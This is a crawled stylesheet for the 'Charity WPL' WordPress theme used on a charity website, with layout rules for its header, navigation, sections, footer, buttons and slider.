

--- FILE ---
content_type: text/css
request_url: https://foodclique.org/wp-content/themes/charity-wpl/style.css
body_size: 14356
content:
/*
Theme Name: Charity WPL
Theme URI: https://wplook.com/product/themes/non-profit/charity-nonprofit-wordpress-theme/
Author: Victor Tihai
Author URI: https://wplook.com/
Description: Premium WordPress Template for Charity, NGO, Foundation.
Version: 3.2
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, right-sidebar, custom-colors, custom-menu
Text Domain: charity-wpl
Domain Path: /languages
*/
/* TABLE OF CONTENT
- [ Variables;
- [ Settings;
- [ Foundation;
- [ Font Awesome;
- [ Animations;
- [ OWL Carousel;
- [ Bar;
- [ Header;
- [ Sections;
- [ Footer;
- [ Main;
- [ Sidebar;
- [ Content;
- [ Buttons;
- [ Navigation;
- [ Sllider;
- [ Progress Bar;
- [ Latest News;
- [ Events;
- [ Projects;
- [ Staff;
- [ Callout;
- [ List;
- [ Subscribe;
- [ Breadcrumbs;
- [ Widget;
- [ Post;
- [ Pagination;
- [ Socials;
- [ Comments;
- [ Cause;
- [ Tabs;
- [ Form;
- [ Error;
*/
/* ==========================================================================
/* ===== MIXIN Founctions  ===== */
/*========================================================================== */
@keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	50% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
		opacity: 0,7;
	}

	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		opacity: 1;
	}

	50% {
		-webkit-transform: scale(1.2);
		opacity: 0,7;
	}

	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}

/* ------------------------------------------------------------ *\
	Bar
\* ------------------------------------------------------------ */
.bar {
	background: #fbfbfb;
	border-bottom: 1px solid #edebf5;
	color: #7b7983;
  /*  Mobile  */
}

.bar i {
	font-size: 18px;
}

.bar .bar-phone {
	float: left;
	margin: 0;
	font-size: 14px;
	line-height: 40px;
	padding-top: 4px;
	color: #27262c;
}

.bar .bar-phone i {
	vertical-align: middle;
	margin: 0 7px 0 0;
	color: #5b5965;
}

.bar .bar-phone a {
	color: #27262c;
}

.bar .bar-socials {
	float: right;
}

.bar .bar-socials ul {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	list-style: none outside none;
	overflow: hidden;
}

.bar .bar-socials li {
	float: left;
	line-height: 40px;
}

.bar .bar-socials li.header-actions a {
	margin: 0;
	min-width: 122px;
	border-left: none;
	background-color: #fa6f1c;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 2px 0;
}

.bar .bar-socials li.header-actions a:hover {
	background-color: #27262c;
}

.bar .bar-socials a {
	display: block;
	padding-top: 4px;
	width: 50px;
	border-left: 1px solid #edebf5;
	text-align: center;
	color: #7b7983;
}

.bar .bar-socials a {
	-webkit-transition: background .3s ease-out;
	transition: background .3s ease-out;
}

.bar .bar-socials a:hover {
	background: #edebf5;
}

@media (max-width: 640px) {
	.bar .bar-phone {
		float: none;
		padding: 9px 0;
		text-align: center;
		line-height: 1;
	}

	.bar .bar-socials {
		float: none;
		margin: 0 -15px;
		list-style: none outside none;
		text-align: center;
	}

	.bar .bar-socials li {
		line-height: 30px;
	}

	.bar .bar-socials a {
		width: 30px;
		padding-top: 0;
		border: 0;
	}
}

/* ------------------------------------------------------------ *\
	Header
\* ------------------------------------------------------------ */
.header {
	position: relative;
	z-index: 300;
}

.header .columns {
	position: static;
}

.header .header-logo {
	float: left;
	margin: 32px 0 0 0;
	font-size: 24px;
}

.header .header-logo img {
	width: 30%;
	height: auto;
}

.header .header-logo .site-description {
	color: #27262c;
	border-left: 1px solid #eaeaeb;
	padding-left: 15px;
	margin-left: 15px;
	font-size: 16px;
}

.header .header-inner {
	float: right;
	margin-top: 31px;
}

/* Fullscreen */
.fsr-container {
	overflow: hidden;
	background-repeat: no-repeat;
	background-size: cover;
}

.fsr-image {
	position: absolute;
}

.fsr-hidden {
	display: none;
}

/* ------------------------------------------------------------ *\
	Section Featured
\* ------------------------------------------------------------ */
.section-featured {
	padding: 65px 0 0px;
  /*  Mobile  */
}

.section-featured .owl-dots {
	text-align: center;
	margin-top: 20px;
}

.section-featured .owl-dot {
	display: inline-block;
	vertical-align: middle;
	width: 12px;
	height: 12px;
	margin: 0 4px;
	border-radius: 50%;
	background: #a6a6a9;
}

.section-featured .owl-dot:hover,
  .section-featured .owl-dot.active {
	background: #000;
}

.section-featured .section-head {
	margin-bottom: 42px;
	text-align: center;
}

.section-featured .section-head .section-title {
	margin-bottom: 12px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	font-size: 1.6875rem;
}

.section-featured .section-head .section-image {
	margin-bottom: 10px;
	color: #fa6f1c;
}

.section-featured .section-head .section-image:before,
    .section-featured .section-head .section-image:after {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 1px;
	margin: 0 6px;
	background: #fa6f1c;
}

.section-featured .section-head p {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 2.2;
	color: #75737f;
}

@media (max-width: 640px) {
	.section-featured {
		padding: 35px 0;
	}

	.section-featured .section-head .section-title {
		font-size: 18px;
	}

	.section-featured .section-head p {
		font-size: 12px;
		line-height: 1.8;
	}

	.section-featured .section-head p br {
		display: none;
	}
}

/* ------------------------------------------------------------ *\
	Section Text Widget
\* ------------------------------------------------------------ */
.custom-widgets-home {
	margin: 65px 0 0px;
}

.footer .custom-widgets-home {
	margin: 0px;
}

/* ------------------------------------------------------------ *\
	Section Sponsor
\* ------------------------------------------------------------ */
.wpl-section-sponsor {
	position: relative;
	background: #27262c;
	margin: 65px 0 0px;
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.wpl-section-sponsor .section-inner {
	padding: 79px 0 65px 50px;
}

.wpl-section-sponsor .section-head {
	margin-bottom: 20px;
}

.wpl-section-sponsor .section-head h4 {
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.1em;
}

.wpl-section-sponsor .section-head h2 {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.05em;
	font-size: 1.6875rem;
}

.wpl-section-sponsor .section-head h2:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 19px 0 25px;
	background: #fa6f1c;
}

.wpl-section-sponsor .section-head p {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 2.2;
	color: #a6a6a9;
	margin-bottom: 0;
}

.wpl-section-sponsor .section-body {
	margin-bottom: 43px;
}

.wpl-section-sponsor .section-body p {
	line-height: 1.95;
	color: #a6a6a9;
}

.wpl-section-sponsor .section-foot .button {
	width: 172px;
}

.wpl-section-sponsor .section-foot .section-foot-separator {
	display: inline-block;
	vertical-align: middle;
	width: 70px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	text-align: center;
}

.wpl-section-sponsor .section-foot .section-foot-contacts {
	display: inline-block;
	vertical-align: middle;
}

.wpl-section-sponsor .section-foot .section-foot-contacts span {
	display: block;
	margin-bottom: 1px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
}

.wpl-section-sponsor .section-foot .section-foot-contacts a {
	color: #fa6f1c;
	font-weight: bold;
	text-transform: uppercase;
}

.wpl-section-sponsor .section-foot .section-foot-contacts a:hover {
	color: #fff;
}

@media (max-width: 1023px) {
	.wpl-section-sponsor .section-inner {
		padding: 35px 0;
	}
}

@media (max-width: 640px) {
	.wpl-section-sponsor .section-head h2 {
		font-size: 18px;
	}

	.wpl-section-sponsor .section-head p {
		font-size: 12px;
		line-height: 1.8;
	}
}

/* ------------------------------------------------------------ *\
	Section Updates
\* ------------------------------------------------------------ */
.section-updates {
	padding: 94px 0 36px;
  /*  Mobile  */
}

@media (max-width: 640px) {
	.section-updates {
		padding: 35px 0;
	}
}

/* ------------------------------------------------------------ *\
	Section News
\* ------------------------------------------------------------ */
.section-news {
	padding: 65px 0 0px;
  /*  Mobile  */
}

.section-news .section-title {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.section-news .section-title:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 16px 0 35px;
	background: #fa6f1c;
}

.section-news .section-foot {
	padding: 40px 0 0 0;
}

.section-news .section-foot .section-foot-title {
	margin: 3px 0px 30px 0;
	font-size: 15px;
	font-weight: 900;
	text-transform: uppercase;
	overflow: hidden;
}

.section-news .section-foot .section-foot-title span {
	float: left;
	margin-right: 8px;
}

.section-news .section-foot .section-foot-title:after {
	content: '';
	position: relative;
	top: 11px;
	display: block;
	overflow: hidden;
	height: 1px;
	background: #dddbe8;
}

@media (max-width: 640px) {
	.section-news .section-foot .section-foot-title {
		margin-right: 0;
	}
}

/* ------------------------------------------------------------ *\
	Section Projects
\* ------------------------------------------------------------ */
.section-featured.projects {
	padding: 65px 0 0px;
}

.section-featured.projects .slide-overlay-inner a i {
	color: #fff;
	font-size: 25px;
}

.section-featured.projects .cptlist-list-meta {
	margin-bottom: 10px;
	color: #27262c;
}

.section-featured.projects .cptlist-list-meta i {
	margin-right: 5px;
}

/* ------------------------------------------------------------ *\
	Section Upcoming Event
\* ------------------------------------------------------------ */
.section-upcoming-event {
	position: relative;
	padding: 65px 0 0px;
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.section-upcoming-event:before {
	content: '';
	position: absolute;
	left: -15px;
	top: -15px;
	bottom: 0;
	width: 1px;
	background: #dddbe8;
}

.section-upcoming-event .section-head {
	overflow: hidden;
}

.section-upcoming-event .section-head-actions {
	float: right;
}

.section-upcoming-event .section-head-actions .button {
	margin: 0;
}

.section-upcoming-event .section-title {
	margin-bottom: 0;
	float: left;
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.section-upcoming-event .section-title:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 16px 0 35px;
	background: #fa6f1c;
}

@media (max-width: 1023px) {
	.section-upcoming-event {
		padding-left: 0;
	}
}

@media (max-width: 640px) {
	.section-upcoming-event .section-head {
		margin-bottom: 15px;
	}

	.section-upcoming-event .section-head-actions {
		float: none;
		margin-top: -15px;
	}

	.section-upcoming-event .section-title {
		float: none;
	}
}

/* ------------------------------------------------------------ *\
	Section Staff
\* ------------------------------------------------------------ */
.section-our-staff .section-head {
	padding: 70px 0 3px;
}

.section-our-staff .section-title {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.section-our-staff .section-title:after {
	content: '';
	display: block;
	width: 40px;
	height: 1px;
	margin: 17px 0 35px;
	background: #fa6f1c;
}

/* ------------------------------------------------------------ *\
	Section Home page Content
\* ------------------------------------------------------------ */
.section-home-content {
	padding: 70px 0 3px;
}

/* ------------------------------------------------------------ *\
	Section Testimonials
\* ------------------------------------------------------------ */
.section-testimonials {
	padding: 65px 0 0;
  /*  Mobile  */
}

.section-testimonials .section-head {
	margin-bottom: 28px;
	text-align: center;
}

.section-testimonials .section-head .section-title {
	margin-bottom: 12px;
	text-transform: uppercase;
	font-weight: 900;
	letter-spacing: 0.05em;
	font-size: 1.6875rem;
}

.section-testimonials .section-head .section-image {
	margin-bottom: 10px;
	color: #fa6f1c;
}

.section-testimonials .section-head .section-image:before,
    .section-testimonials .section-head .section-image:after {
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 1px;
	margin: 0 6px;
	background: #fa6f1c;
}

.section-testimonials .section-head p {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 2.2;
}

@media (max-width: 640px) {
	.section-testimonials {
		padding: 35px 0 0;
	}

	.section-testimonials .section-head .section-title {
		font-size: 18px;
	}

	.section-testimonials .section-head p {
		font-size: 12px;
	}
}

/* ------------------------------------------------------------ *\
	Section Events
\* ------------------------------------------------------------ */
.section-events {
	padding: 65px 0 0px;
}

/* ------------------------------------------------------------ *\
	Section Staff
\* ------------------------------------------------------------ */
.section-staff {
	padding: 65px 0;
  /*  Mobile  */
}

@media (max-width: 640px) {
	.section-staff {
		padding: 35px 0;
	}
}

.single-post_staff .section-staff {
	padding: 65px 0 0 0;
}

.single-post_staff .content {
	padding-top: 40px;
}

@media screen and (max-width: 39.99875em) {
	.single-post_staff img {
		width: 100%;
		height: auto;
	}
}

/* ------------------------------------------------------------ *\
	Footer
\* ------------------------------------------------------------ */
.footer {
	color: #a6a6a9;
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.footer .footer-section .footer-section-title {
	color: #fff;
	font-weight: 900;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.footer .footer-section .footer-section-title:after {
	content: '';
	display: block;
	width: 46px;
	height: 1px;
	margin: 22px 0 40px;
	background: #fa6f1c;
}

.footer .footer-section .footer-section-body {
	overflow: hidden;
}

.footer .footer-section .footer-section-body > p {
	margin-bottom: 25px;
	letter-spacing: 0.025em;
}

.footer .footer-section .footer-section-body a {
	padding: 4px 10px;
}

.footer .footer-body {
	padding: 85px 0;
	background: #27262c url(assets/images/footer-bg.png) no-repeat center 0;
}

.footer .footer-body.custom-image {
	background-size: cover;
	background-position: center;
}

.footer .footer-body .widget {
	margin-bottom: 0;
}

.footer .footer-body .widget + .widget {
	margin-top: 15px;
}

.footer .footer-contacts {
	letter-spacing: 0.025em;
}

.footer .footer-contacts span {
	color: #fff;
}

.footer .footer-contacts p {
	margin: 0 0 12px;
}

.footer .footer-contacts a {
	color: inherit;
}

.footer .footer-contacts a:hover {
	color: #fff;
}

.footer .footer-contacts .fa {
	min-width: 14px;
	margin-right: 7px;
}

.footer .footer-bar {
	padding: 15px 0;
	background: #222126;
}

.footer .footer-credits {
	float: left;
	letter-spacing: 0.025em;
}

.footer .footer-credits p {
	margin: 0;
	line-height: 2.2;
}

.footer .footer-credits a {
	color: #fff;
}

.footer .footer-credits a:hover {
	opacity: .7;
}

.footer .footer-socials {
	float: right;
}

.footer .footer-socials ul {
	margin: 0;
	list-style: none outside none;
	overflow: hidden;
}

.footer .footer-socials li {
	float: left;
}

.footer .footer-socials li + li {
	margin-left: 24px;
}

.footer .footer-socials a {
	display: block;
	padding: 0 3px;
	color: inherit;
	font-size: 18px;
}

.footer .footer-socials a {
	-webkit-transition: color .2s ease-out;
	transition: color .2s ease-out;
}

.footer .footer-socials a:hover {
	color: #fff;
}

@media (max-width: 1023px) {
	.footer .footer-section {
		margin-bottom: 30px;
	}

	.footer .footer-section .footer-section-title:after {
		margin: 10px 0;
	}

	.footer .footer-section .footer-section-body > p {
		margin-bottom: 10px;
	}

	.footer .footer-body {
		padding: 40px 0;
	}

	.footer .footer-section {
		padding-bottom: 40px;
	}
}

@media (max-width: 640px) {
	.footer .footer-credits,
    .footer .footer-socials {
		float: none;
		text-align: center;
	}

	.footer .footer-credits ul,
      .footer .footer-socials ul {
		display: inline-block;
		vertical-align: top;
	}

	.footer .footer-credits p {
		margin-bottom: 10px;
		line-height: 1.3;
	}

	.footer .footer-body {
		padding-bottom: 0;
	}
}

/* ------------------------------------------------------------ *\
	Main
\* ------------------------------------------------------------ */
.main {
  /*  Mobile  */
}

.main .main-head {
	position: relative;
	height: 210px;
	background: #dfd5cc;
}

.main .main-head .main-head-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.main .main-head .main-head-content {
	position: relative;
	z-index: 10;
	padding-top: 60px;
}

.main .main-head .main-title {
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.main .main-head .main-title.main-title-alt {
	color: #fff;
}

@media (max-width: 640px) {
	.main .main-head {
		height: 160px;
	}

	.main .main-head .main-head-content {
		padding-top: 20px;
	}

	.main .main-head .main-title {
		font-size: 18px;
	}
}

/* ------------------------------------------------------------ *\
	Sidebar
\* ------------------------------------------------------------ */
#sidebar {
	position: relative;
}

.sidebar {
	padding: 67px 0;
  /*  Mobile  */
}

.sidebar:before {
	content: '';
	position: absolute;
	left: -50px;
	top: 0;
	bottom: 0;
	width: 1px;
	background: #e8e6e7 !important;
}

@media (max-width: 640px) {
	.sidebar {
		padding: 0 0 35px;
	}
}

/* ------------------------------------------------------------ *\
	Content
\* ------------------------------------------------------------ */
.content {
	padding: 67px 0;
  /*  Mobile  */
}

.content.columns {
	padding-left: 1.07143rem;
	padding-right: 1.07143rem;
}

@media (max-width: 640px) {
	.content {
		padding: 35px 0;
	}
}

.wp-caption:after,
.wp-caption-text:after,
.sticky:after,
.gallery-caption:after,
.bypostauthor:after,
.screen-reader-text:after {
	content: '';
}

.tax-wpl_gallery_category .content {
	padding-bottom: 0;
}

/*	----------------------------------------------------------
	Alignment
= = = = = = = = = = = = = = = = = = = = = = = = = = = = = = */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* ------------------------------------------------------------ *\
	Button
\* ------------------------------------------------------------ */
.button {
	padding: 11px 15px 12px;
	background: transparent;
	border: 2px solid #fa6f1c;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fa6f1c;
}

.button:hover, .button:focus {
	background: #fa6f1c;
	color: #fff;
}

.button.button-white {
	border-color: #fff;
	color: #fff;
}

.button.button-orange {
	background: #fa6f1c;
	color: #fff;
}

.button.button-orange:hover {
	background: #fff;
	color: #fa6f1c;
}

.button.button-event-social {
	color: #fff;
	font-size: 13px;
	border-color: white;
	display: block;
}

.button.button-event-social .fa, .button.button-event-social .fab, .button.button-event-social .fas, .button.button-event-social .far {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	font-size: 14px;
}

.button.button-event-social.button-facebook {
	background: #3a559f;
	border-color: #3a559f;
}

.button.button-event-social.button-facebook:hover {
	color: #3a559f;
	background: #fff;
}

.button.button-event-social.button-eventbrite {
	background: #ff8000;
	border-color: #ff8000;
}

.button.button-event-social.button-eventbrite:hover {
	color: #ff8000;
	background: #fff;
}

.button.button-event-social.button-custom {
	background: #75737f;
	border-color: #75737f;
}

.button.button-event-social.button-custom:hover {
	color: #75737f;
	background: #fff;
}

/* ------------------------------------------------------------ *\
	Button for login page
\* ------------------------------------------------------------ */
#wp-submit,
#searchsubmit {
	padding: 6px 10px 6px;
	background: #fa6f1c;
	border: 2px solid #fa6f1c;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
}

#wp-submit:hover, #wp-submit:focus,
  #searchsubmit:hover,
  #searchsubmit:focus {
	background: #fff;
	color: #fa6f1c;
}

/* ------------------------------------------------------------ *\
	Button Menu
\* ------------------------------------------------------------ */
.button-burger {
	display: none;
	position: absolute;
	right: 20px;
	top: 40px;
	height: 9px;
	padding-top: 9px;
  /*  Tablet Portrait  */
}

.button-burger span {
	position: relative;
	display: block;
	width: 25px;
	height: 15px;
	border-top: 3px solid #27262c;
}

.button-burger span:before,
  .button-burger span:after {
	position: absolute;
	width: 100%;
	height: 3px;
	background: #27262c;
	content: '';
}

.button-burger span:before {
	top: -9px;
}

.button-burger span:after {
	top: 3px;
}

.button-burger span:before,
  .button-burger span:after,
  .button-burger span {
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
}

.button-burger.active span {
	border-color: transparent;
}

.button-burger.active span:before,
  .button-burger.active span:after {
	background: #fa6f1c;
}

.button-burger.active span:before {
	-webkit-transform: rotate(45deg) translate(2.5px, 6px);
	transform: rotate(45deg) translate(2.5px, 6px);
}

.button-burger.active span:after {
	-webkit-transform: rotate(-45deg) translate(2.5px, -6px);
	transform: rotate(-45deg) translate(2.5px, -6px);
}

@media (max-width: 1023px) {
	.button-burger {
		display: block;
	}
}

/* ------------------------------------------------------------ *\
	Navigation
\* ------------------------------------------------------------ */
.nav {
	position: relative;
	z-index: 200;
	float: left;
	-webkit-font-smoothing: antialiased;
  /*  Small Desktop  */
  /*  Tablet Portrait  */
}

.nav ul {
	list-style: none outside none;
}

.nav > ul {
	float: left;
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.nav > ul > li {
	position: relative;
	float: left;
	margin: 0 13px 0 14px;
	padding: 5px 0 30px;
}

.nav > ul > li span {
	display: none;
}

.nav > ul > li > a {
	display: block;
	padding: 5px 0;
	color: #27262c;
}

.nav > ul > li > a {
	-webkit-transition: color .2s ease-out;
	transition: color .2s ease-out;
}

.nav > ul > li > a:hover,
      .nav > ul > li.current-menu-item > a {
	color: #fa6f1c;
}

.nav > ul > li > ul {
	position: absolute;
	left: 0;
	top: 100%;
	width: 240px;
	margin: 0;
	padding: 26px 0 30px;
	background: #27262c;
	visibility: hidden;
	opacity: 0;
	display: none;
}

.nav > ul > li > ul {
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.nav > ul > li > ul > li {
	position: relative;
}

.nav > ul > li > ul > li + li {
	margin-top: 17px;
}

.nav > ul > li > ul > li > a {
	display: block;
	padding: 4px 28px;
	color: #fff;
	border-right: 3px solid transparent;
}

.nav > ul > li > ul > li > a {
	-webkit-transition: border .2s ease-out;
	transition: border .2s ease-out;
}

.nav > ul > li > ul > li > a:hover,
          .nav > ul > li > ul > li.current-menu-item > a {
	border-right: 3px solid #fa6f1c;
}

.nav > ul > li > ul > li ul {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 100%;
	top: 0;
	background: #27262c;
	padding: 20px 0 20px 20px;
	margin-left: 0;
	width: 200px;
	border-left: 3px solid #75737f;
}

.nav > ul > li > ul > li ul li a {
	color: white;
}

.nav > ul > li > ul > li ul li:hover {
	border-right: 3px solid #fa6f1c;
}

.nav > ul > li > ul > li ul li:hover a {
	color: white;
}

.nav > ul > li > ul > li:hover ul {
	visibility: visible;
	opacity: 1;
}

.nav > ul > li:hover > ul {
	visibility: visible;
	opacity: 1;
	display: block;
}

@media (max-width: 1199px) {
	.nav > ul {
		font-size: 13px;
	}

	.nav > ul > li {
		margin: 0 10px;
		height: 69px;
	}

	.nav > ul > li > ul {
		font-size: 13px;
		left: -190px;
	}
}

@media (max-width: 1023px) {
	.nav {
		display: none;
		position: absolute;
		left: 0;
		top: 100%;
		width: 100%;
		background: #fff;
	}

	.nav > ul {
		float: none;
	}

	.nav > ul > li {
		float: none;
		margin: 0;
		height: auto;
		padding: 0;
		border-top: 1px solid #f0eeee;
		width: 100%;
	}

	.nav > ul > li span {
		display: block;
		position: absolute;
		right: 0;
		top: 0;
		line-height: 38px;
		width: 38px;
		text-align: center;
		border-left: 1px solid #f0eeee;
	}

	.nav > ul > li > a {
		display: block;
		padding: 12px 15px;
	}

	.nav > ul > li:hover ul {
		display: none;
	}

	.nav > ul > li > ul {
		background-color: #FFF;
		display: none;
		position: static;
		width: auto;
		visibility: visible;
		opacity: 1;
		padding: 0;
	}

	.nav > ul > li > ul {
		-webkit-transition: none;
		transition: none;
	}

	.nav > ul > li > ul li {
		border-top: 1px solid #f0eeee;
	}

	.nav > ul > li > ul li ul.sub-menu {
		visibility: visible;
		opacity: 1;
		display: none;
		position: static;
		background: none;
		width: 100%;
		max-width: 100%;
		border-left: none;
		padding: 0 0 0 40px;
	}

	.nav > ul > li > ul li ul.sub-menu li {
		padding: 10px 0;
	}

	.nav > ul > li > ul li ul.sub-menu li a, .nav > ul > li > ul li ul.sub-menu li a:hover {
		color: black;
	}

	.nav > ul > li > ul > li + li {
		margin-top: 0;
	}

	.nav > ul > li > ul > li > a {
		padding: 10px 25px;
		color: #27262c;
	}

	.nav > ul > li > ul > li > a:hover {
		color: red;
	}
}

/*------------------------------------------------------------
	User Navigation
============================================================*/
.user-nav dd {
	display: inline-block;
	margin: 5px 20px 5px 0;
}

.user-nav dd.active a,
.user-nav dt.active a,
.user-nav li.active a {
	padding: 5px;
	background-color: #fa6f1c;
	color: #fff;
}

.user-nav dd.active a:hover,
  .user-nav dt.active a:hover,
  .user-nav li.active a:hover {
	background-color: #27262c;
	cursor: pointer;
}

/* ------------------------------------------------------------ *\
	Slider Intro
\* ------------------------------------------------------------ */
.owl-carousel button.owl-dot {
	background: rgba(166, 166, 169, 0.5);
}

.slider-intro {
	position: relative;
	clear: both;
  /* Animations */
  /* Animations */
  /*  Small Desktop  */
  /*  Tablet Portrait  */
  /*  Mobile  */
}

.slider-intro .owl-stage-outer {
	background-image: url("assets/svg/loading.svg");
	background-position: center;
	background-repeat: no-repeat;
}

.slider-intro .slider-actions {
	position: absolute;
	z-index: 200;
	left: 0;
	top: 50%;
	width: 100%;
}

.slider-intro .owl-prev,
  .slider-intro .owl-next {
	position: absolute;
	top: -17px;
	width: 40px;
	cursor: pointer;
	font-size: 24px;
	color: #fff;
	text-align: center;
}

.slider-intro .owl-prev,
  .slider-intro .owl-next {
	-webkit-transition: color .2s ease-out;
	transition: color .2s ease-out;
}

.slider-intro .owl-prev:hover,
  .slider-intro .owl-next:hover {
	color: #fa6f1c;
}

.slider-intro .owl-prev {
	left: 30px;
}

.slider-intro .owl-next {
	right: 30px;
}

.slider-intro .slides {
	list-style: none outside none;
}

.slider-intro .slide {
	position: relative;
	height: 780px;
}

.slider-intro .slide .slide-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.slider-intro .slide .slide-content {
	position: absolute;
	left: 0;
	bottom: 30px;
	width: 100%;
	background: #fa6f1c;
	color: #fff;
}

.slider-intro .slide .slide-content p {
	margin-right: 40px;
	text-transform: uppercase;
	line-height: 2;
	letter-spacing: 0.05em;
}

.slider-intro .slide .slide-title {
	margin: 44px 0 18px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.1em;
	font-size: 1.6875rem;
}

.slider-intro .slide .slide-aside {
	position: relative;
	color: #963e09;
	background: #fc8f30;
}

.slider-intro .slide .slide-tag {
	position: absolute;
	left: 50%;
	padding: 9px 22px;
	background: #fff;
	top: -19px;
	color: #27262c;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.1em;
	white-space: nowrap;
}

.slider-intro .slide .slide-tag {
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.slider-intro .slide .slide-progress {
	overflow: hidden;
	border-bottom: 1px solid #e5832d;
	line-height: 1;
}

.slider-intro .slide .slide-progress span {
	display: block;
	margin-bottom: 5px;
	letter-spacing: 0.1em;
}

.slider-intro .slide .slide-progress strong {
	display: block;
	font-size: 36px;
	color: #fff;
}

.slider-intro .slide .slide-raised,
    .slider-intro .slide .slide-to-go {
	float: left;
	width: 50%;
	height: 124px;
	padding-top: 38px;
	text-align: center;
	font-size: 16px;
	text-transform: uppercase;
}

.slider-intro .slide .slide-to-go {
	border-left: 1px solid #e5832d;
}

.slider-intro .slide .slide-actions a {
	display: block;
	line-height: 70px;
	color: white;
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
	font-size: 16px;
	letter-spacing: 0.1em;
}

